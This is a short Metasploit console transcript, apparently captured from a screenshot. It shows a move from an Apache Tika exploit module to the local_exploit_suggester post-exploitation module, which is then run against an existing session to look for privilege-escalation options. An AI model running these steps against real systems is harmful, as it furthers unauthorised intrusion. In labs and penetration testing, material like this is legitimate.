 msf6 exploit(windows/http/apache_tika_jp2_jscript) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run